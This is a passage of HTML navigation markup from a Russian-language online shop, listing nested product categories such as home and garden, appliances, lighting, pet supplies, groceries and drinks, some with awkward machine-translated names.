												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-декоративные-горшки">Декоративные горшки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-часы">Часы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-солнечные-часы">Солнечные часы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-правила-роста">Правила роста</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-колеса-ветра">Колеса Ветра</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-музыкальная-подвеска">Музыкальная подвеска</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-признаки-новизны">Признаки новизны</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-поддержка-книг">Поддержка книг</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-декоративные-колокольчики">Декоративные колокольчики</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-декоративные-чаши">Декоративные чаши</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-ковры">Ковры</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-вазоны">Вазоны</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-декоративные-шпалы">Декоративные шпалы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-декоративные-очки--которые-отражают-солнечныи-свет">Декоративные очки, которые отражают солнечный свет</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-электрические-свечи">Электрические свечи</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-магниты-на-холодильник">Магниты на холодильник</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 65693">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/чехлы-и-чехлы-для-зонтов">Чехлы и чехлы для зонтов</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 65693">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/бытовая-техника">Бытовая техника</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-водонагреватели">Водонагреватели</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-открыватели-гаражных-ворот">Открыватели гаражных ворот</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-климат-контроль">Климат-контроль</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-пылесосы">Пылесосы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-пульты-управления-гаражными-воротами">Пульты управления гаражными воротами</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-прачечная-техника">Прачечная Техника</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-утюги-для-обоев">Утюги для обоев</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-ультразвуковые-очистители">Ультразвуковые очистители</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-пароочистители-ковров">Пароочистители ковров</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-футон-сушилки">Футон Сушилки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-полировщики-пола">Полировщики пола</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-напольные-и-ковровые-сушилки">Напольные и ковровые сушилки</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 65693">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/дровяные-печи">Дровяные печи</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 65693">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/газон-и-сад">Газон и сад</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-аксессуары-для-домашнего-наружного-электрооборудования">Аксессуары для домашнего наружного электрооборудования</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-бытовая-электротехника">Бытовая электротехника</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-внешние-жилые-помещения">Внешние жилые помещения</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-садоводство">Садоводство</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-уборка-снега">Уборка снега</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-ирригационные-системы">Ирригационные системы</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 65693">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/освещение">Освещение</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-аварииные-огни">Аварийные огни</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-прожекторы">Прожекторы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-железнодорожное-освещение">Железнодорожное освещение</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-фотографическое-освещение">Фотографическое освещение</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-плавающее-освещение">Плавающее освещение</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-освещение-расположено-на-полу">Освещение расположено на полу</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-наружное-освещение-пути">Наружное освещение пути</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-осветительные-установки">Осветительные установки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-лампы">Лампы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-лампы">Лампы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-рождественские-огни">рождественские огни</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-бамбуковые-факелы-и-масляные-лампы">Бамбуковые факелы и масляные лампы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-лампы-для-рассеянного-или-ночного-освещения">Лампы для рассеянного или ночного освещения</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 65693">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/простыни-и-постельное-белье">Простыни и постельное белье</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-постельное-белье">Постельное белье</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-наборы-кухонного-белья">Наборы кухонного белья</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-столовая-одежда">Столовая одежда</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-полотенца">Полотенца</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 65693">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/камины">Камины</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 65693">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/бассеин-и-спа">Бассейн и спа</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-аксессуары-для-бассеинов-и-спа">Аксессуары для бассейнов и спа</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-бассеины">бассейны</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-спа">СПА</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-сауны">Сауны</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 65693">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/растения">растения</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-цветы">Цветы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-водные-растения">Водные растения</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-наборы-для-выращивания-растении-и-трав">Наборы для выращивания растений и трав</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-семена">Семена</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-комнатные-и-уличные-растения">Комнатные и уличные растения</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-деревья">деревья</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 65693">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/готовность-к-чрезвычаиным-ситуациям">Готовность к чрезвычайным ситуациям</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-мебельные-анкеры">Мебельные анкеры</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-сигналы-землетрясения">Сигналы землетрясения</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-аварииные-инструменты-и-аптечки">Аварийные инструменты и аптечки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-термальные-одеяла">Термальные одеяла</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-комплекты-аварииного-питания">Комплекты аварийного питания</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 65693">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/кухонная-утварь-и-столовая-техника">Кухонная утварь и столовая техника</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-аксессуары-для-хранения-продуктов">Аксессуары для хранения продуктов</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-аксессуары-для-кухоннои-техники">Аксессуары для кухонной техники</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-хранение-продуктов">Хранение продуктов</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-сборные-кухни-и-мини-кухни">Сборные кухни и мини-кухни</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-кухонныи-инвентарь-и-посуда">Кухонный инвентарь и посуда</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-ланч-боксы-для-еды-и-напитков">Ланч-боксы для еды и напитков</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-кастрюли-и-сковородки">Кастрюли и сковородки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-посуда-для-баров">Посуда для баров</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-кухонные-принадлежности">Кухонные принадлежности</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-посуда">Посуда</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 65693">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/пожарная--паводковая-и-газовая-безопасность">Пожарная, паводковая и газовая безопасность</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-шкафы-и-аксессуары-для-огнетушителеи">Шкафы и аксессуары для огнетушителей</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-пожарная-сигнализация">Пожарная сигнализация</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-детекторы-дыма-и-угарного-газа">Детекторы дыма и угарного газа</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-детекторы-тепла">Детекторы тепла</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-огнетушители">Огнетушители</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-детекторы-утечки">Детекторы утечки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-автоматическии-огнетушитель">Автоматический огнетушитель</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-панель-управления-пожарнои-сигнализациеи">Панель управления пожарной сигнализацией</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 65693">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/домашняя-и-коммерческая-безопасность">Домашняя и коммерческая безопасность</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-аксессуары-для-безопасности-для-сеифов">Аксессуары для безопасности для сейфов</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-поддельные-камеры-наблюдения">Поддельные камеры наблюдения</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-сеифы">Сейфы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-огни-безопасности">Огни безопасности</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-защитные-зеркала">Защитные зеркала</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-датчики-движения">Датчики движения</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-мониторы-и-камеры-безопасности">Мониторы и камеры безопасности</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-системы-домашнеи-сигнализации">Системы домашней сигнализации</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-датчики-системы-безопасности">Датчики системы безопасности</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 65693">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/бытовые-товары">Бытовые товары</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-компрессор-для-отходов">Компрессор для отходов</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-поглотители-влаги">Поглотители влаги</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-аксессуары-для-мусорных-баков">Аксессуары для мусорных баков</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-хранение-и-организация">Хранение и организация</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-подушки">Подушки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-локализация-отходов">Локализация отходов</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-борьба-с-чумои">Борьба с чумой</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-подкладки-для-полок-и-ящиков">Подкладки для полок и ящиков</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-напольныи-защитныи-воилок">Напольный защитный войлок</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-обслуживание-обуви-и-инструменты">Обслуживание обуви и инструменты</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-бытовые-моющие-средства">Бытовые моющие средства</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-бытовые-бумажные-изделия">Бытовые бумажные изделия</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-защитные-пленки-для-полов-и-беговых-дорожек">Защитные пленки для полов и беговых дорожек</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-принадлежности-для-стирки">Принадлежности для стирки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-мешки-для-мусора">Мешки для мусора</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-ковры-для-гаража">Ковры для гаража</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-нескользящие-коврики">Нескользящие коврики</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад-бытовые-термометры">Бытовые термометры</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 65693">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/зонты-и-зонтики">Зонты и зонтики</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 64116">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/живые-животные">Живые животные</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 64116">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/зоотовары">Зоотовары</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/домашние-животные-и-зоотовары-аксессуары-для-грелок-для-животных">Аксессуары для грелок для животных</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/домашние-животные-и-зоотовары-дверная-фурнитура-для-животных">Дверная фурнитура для животных</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/домашние-животные-и-зоотовары-аксессуары-для-кроватеи-для-животных">Аксессуары для кроватей для животных</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/домашние-животные-и-зоотовары-pet-повязки">Pet повязки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/домашние-животные-и-зоотовары-детские-кроватки">Детские кроватки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/домашние-животные-и-зоотовары-сумки-и-ящики-для-перевозки-животных">Сумки и ящики для перевозки животных</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/домашние-животные-и-зоотовары-вешалки-для-животных">Вешалки для животных</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/домашние-животные-и-зоотовары-ящик-для-перевозки-животных">Ящик для перевозки животных</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/домашние-животные-и-зоотовары-тележки-для-животных">Тележки для животных</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/домашние-животные-и-зоотовары-елизаветинские-ожерелья">Елизаветинские ожерелья</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/домашние-животные-и-зоотовары-тепловые-матрацы-для-животных">Тепловые матрацы для животных</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/домашние-животные-и-зоотовары-ошеиники-и-жгуты-для-животных">Ошейники и жгуты для животных</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/домашние-животные-и-зоотовары-корм-для-домашних-животных-ложки">Корм для домашних животных Ложки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/домашние-животные-и-зоотовары-блохи-и-клещи">Блохи и клещи</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/домашние-животные-и-зоотовары-стоматологическая-помощь-для-животных">Стоматологическая помощь для животных</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/домашние-животные-и-зоотовары-подставки-для-кормушек">Подставки для кормушек</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/домашние-животные-и-зоотовары-оборудование-тренажерных-залов-для-домашних-животных">Оборудование тренажерных залов для домашних животных</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/домашние-животные-и-зоотовары-лестницы-и-пандусы-для-домашних-животных">Лестницы и пандусы для домашних животных</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/домашние-животные-и-зоотовары-идентификационные-метки-для-домашних-животных">Идентификационные метки для домашних животных</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/домашние-животные-и-зоотовары-pet-guide-extensions">Pet Guide Extensions</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/домашние-животные-и-зоотовары-домашние-морды">Домашние морды</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/домашние-животные-и-зоотовары-автомобильные-грили-для-транспортных-средств">Автомобильные грили для транспортных средств</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/домашние-животные-и-зоотовары-гиды-для-домашних-животных">Гиды для домашних животных</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/домашние-животные-и-зоотовары-наборы-скорои-помощи-и-первои-помощи-для-домашних-животных">Наборы скорой помощи и первой помощи для домашних животных</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/домашние-животные-и-зоотовары-смазки-для-глаз-и-глазных-капель-для-домашних-животных">Смазки для глаз и глазных капель для домашних животных</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/домашние-животные-и-зоотовары-лекарства-для-домашних-животных">Лекарства для домашних животных</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/домашние-животные-и-зоотовары-биометрические-мониторы-для-домашних-животных">Биометрические мониторы для домашних животных</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/домашние-животные-и-зоотовары-двери-для-домашних-животных">Двери для домашних животных</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/домашние-животные-и-зоотовары-pet-косметика">Pet косметика</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/домашние-животные-и-зоотовары-солнцезащитныи-крем-для-домашних-животных">Солнцезащитный крем для домашних животных</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/домашние-животные-и-зоотовары-контеинеры-для-животных">Контейнеры для животных</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/домашние-животные-и-зоотовары-сумки-для-животных">Сумки для животных</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/домашние-животные-и-зоотовары-домашние-колокольчики-и-подвески">Домашние колокольчики и подвески</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/домашние-животные-и-зоотовары-системы-содержания-животных">Системы содержания животных</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/домашние-животные-и-зоотовары-системы-и-инструменты-для-утилизации-отходов-животных">Системы и инструменты для утилизации отходов животных</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/домашние-животные-и-зоотовары-добавки-и-витамины-для-домашних-животных">Добавки и витамины для домашних животных</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/домашние-животные-и-зоотовары-поддержка-дрессировки-животных">Поддержка дрессировки животных</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/домашние-животные-и-зоотовары-подставки-и-держатели-для-мусорных-мешков-для-животных">Подставки и держатели для мусорных мешков для животных</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/домашние-животные-и-зоотовары-стеллажи-для-кормушек">Стеллажи для кормушек</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/домашние-животные-и-зоотовары-поставки-мелких-животных">Поставки мелких животных</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/домашние-животные-и-зоотовары-товары-для-собак">Товары для собак</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/домашние-животные-и-зоотовары-товары-для-кошек">Товары для кошек</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/домашние-животные-и-зоотовары-поставки-рыбы">Поставки рыбы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/домашние-животные-и-зоотовары-поставки-для-птиц">Поставки для птиц</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/домашние-животные-и-зоотовары-поставки-для-рептилии-и-амфибии">Поставки для рептилий и амфибий</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/домашние-животные-и-зоотовары-миски-для-животных--кормушки-и-поилки">Миски для животных, кормушки и поилки</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 63771">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/продукты">Продукты</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/еда--напитки-и-табак-закуски-и-закуски">Закуски и закуски</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/еда--напитки-и-табак-мясо--морепродукты-и-яица">Мясо, морепродукты и яйца</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/еда--напитки-и-табак-подарочные-корзины-с-продуктами">Подарочные корзины с продуктами</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/еда--напитки-и-табак-приправы-и-соусы">Приправы и соусы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/еда--напитки-и-табак-сладости-и-шоколад">Сладости и шоколад</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/еда--напитки-и-табак-цукаты-или-фрукты-в-шоколаде">Цукаты или фрукты в шоколаде</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/еда--напитки-и-табак-фрукты-и-овощи">Фрукты и овощи</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/еда--напитки-и-табак-зерно--рис-и-злаки">Зерно, рис и злаки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/еда--напитки-и-табак-ингредиенты-для-тушеного-мяса-и-жаркого">Ингредиенты для тушеного мяса и жаркого</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/еда--напитки-и-табак-молочные-продукты">Молочные продукты</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/еда--напитки-и-табак-макароны-и-лапша">Макароны и лапша</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/еда--напитки-и-табак-соусы-и-пасты">Соусы и пасты</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/еда--напитки-и-табак-орехи-и-семена">Орехи и семена</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/еда--напитки-и-табак-пекарня">Пекарня</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/еда--напитки-и-табак-готовые-блюда">Готовые блюда</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/еда--напитки-и-табак-вегетарианские-продукты--тофу-и-соя">Вегетарианские продукты, тофу и соя</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/еда--напитки-и-табак-замороженные-десерты-и-новинки">Замороженные десерты и новинки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/еда--напитки-и-табак-супы-и-бульоны">Супы и бульоны</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/еда--напитки-и-табак-специи">специи</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 63771">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/напитки">напитки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/еда--напитки-и-табак-уксусные-напитки">Уксусные напитки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/еда--напитки-и-табак-алкогольные-напитки">Алкогольные напитки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/еда--напитки-и-табак-фруктовые-ароматизированные-напитки">Фруктовые ароматизированные напитки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/еда--напитки-и-табак-энергетические-и-спортивные-напитки">Энергетические и спортивные напитки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/еда--напитки-и-табак-кофе">Кофе</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/еда--напитки-и-табак-горячии-шоколад">Горячий шоколад</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/еда--напитки-и-табак-чаи-и-настои">Чай и настои</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/еда--напитки-и-табак-кувырок">кувырок</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/еда--напитки-и-табак-молоко">молоко</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/еда--напитки-и-табак-сливочное-молоко">Сливочное молоко</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/еда--напитки-и-табак-травяное-молоко">Травяное молоко</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/еда--напитки-и-табак-смеси-для-напитков">Смеси для напитков</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/еда--напитки-и-табак-содовыи">содовый</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/еда--напитки-и-табак-сок">Сок</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/еда--напитки-и-табак-вода">вода</a></li>
											
										</ul>
									</div>
								
